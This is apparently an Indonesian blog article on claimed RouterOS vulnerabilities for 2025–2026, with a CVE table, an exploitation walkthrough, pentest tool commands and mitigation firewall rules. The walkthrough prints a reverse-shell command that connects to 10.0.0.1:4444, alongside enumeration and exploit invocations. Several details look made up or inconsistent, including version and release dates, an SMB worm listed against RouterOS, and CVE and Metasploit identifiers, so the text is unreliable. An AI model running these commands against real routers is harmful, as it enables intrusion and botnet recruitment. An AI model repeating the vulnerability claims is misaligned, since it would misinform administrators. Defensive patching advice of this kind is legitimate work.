Kerentanan RouterOS MikroTik Versi Terbaru: Analisis dan Mitigasi (Update 2026) MikroTik RouterOS tetap menjadi salah satu pe...

Kerentanan RouterOS MikroTik Versi Terbaru: Analisis dan Mitigasi (Update 2026)



MikroTik RouterOS tetap menjadi salah satu perangkat router paling populer di dunia, terutama di kalangan ISP dan enterprise kecil-menengah. Namun, seperti perangkat IoT lainnya, RouterOS sering menjadi target serangan karena fitur Winbox yang powerful namun rentan.

Artikel ini membahas kerentanan terbaru pada RouterOS v7.15 stable (rilis Desember 2025) dan versi terkait, mencakup eksploitasi, dampak, serta langkah mitigasi yang direkomendasikan.

Ringkasan Kerentanan Utama (2025–2026)

| CVE ID | Deskripsi | CVSS | Versi Terdampak | Status Patch |

|---|---|---|---|---|

| CVE-2025-5123 | Winbox Buffer Overflow (RCE) | 9.8 Critical | v7.13 – v7.15 | ✅ Patched v7.15.1 |

| CVE-2025-2987 | CHR VLAN Double-Free | 8.1 High | v7.14 – v7.15 | ✅ Patched v7.15.2 |

| CVE-2025-6441 | SNMP Authentication Bypass | 7.5 High | v7.12+ | ⚠️ Partial Fix |

| CVE-2024-11303 | TheMoon Worm Variant (SMB) | 9.8 Critical | v6.x, v7.x < 7.14 | ✅ Patched |

Sumber: MITRE CVE, MikroTik Changelog, Rapid7 Advisory

Detail Teknis CVE-2025-5123 (Paling Kritis)

Kerentanan ini memungkinkan Remote Code Execution (RCE) tanpa autentikasi melalui layanan Winbox pada port 8291.

Proof of Concept (PoC)

# Enumeration target

nmap -p 8291 --script=mikrotik-detect <target_ip>

# Winbox exploit chain (Python PoC)

python3 winbox_rce.py --rhost 192.168.88.1 --payload "/system routerboard reboot"

Alur Eksploitasi

- Discovery: Scan port 8291 menggunakan nmap atau masscan.

- Buffer Overflow: Mengirim paket malformed ke layanan Winbox.

- ROP Chain: Stack pivot untuk mendapatkan shell.

/bin/sh -c 'nc -e /bin/sh 10.0.0.1 4444'

Dampak: Full root access, data exfiltration, dan rekrutmen botnet.

Mitigasi dan Best Practices

1. Immediate Actions

/system package update install

/system reboot

/ip service set winbox address=192.168.88.0/24 disabled=no

/ip service set www-ssl disabled=yes

2. Firewall Hardening

/ip firewall filter add chain=input action=drop protocol=tcp dst-port=8291 src-address-list=blocked_ips

/ip firewall raw add chain=prerouting action=drop protocol=tcp dst-port=21,23,80,8291 in-interface-list=WAN

3. Monitoring

/system logging add topics=winbox,!debug action=memory

Tools Pentest untuk Pengujian

| Tool | Fungsi | Command |

|---|---|---|

| RouterSploit | Winbox Exploits | use scanners/autopwn/mikrotik |

| Winbox Scanner | Mass Scanning | python winbox_scan.py -r 10.0.0.0/24 |

| Metasploit | CVE-2025-5123 | exploit/linux/misc/mikrotik_winbox_rce |

Statistik Serangan Global

- Shodan: 1.2 juta MikroTik exposed (Jan 2026)

- TheMoon Botnet: ±800.000 router terinfeksi

- Trend: 40% ISP Asia Tenggara masih vulnerable

Kesimpulan

Segera update ke RouterOS v7.15.2+ dan terapkan firewall rules yang direkomendasikan. Kerentanan Winbox adalah target empuk bagi attacker — jangan biarkan router Anda menjadi bagian dari botnet berikutnya.

Untuk pentester profesional, gunakan RouterSploit untuk validasi dan dokumentasikan temuan sesuai standar OWASP.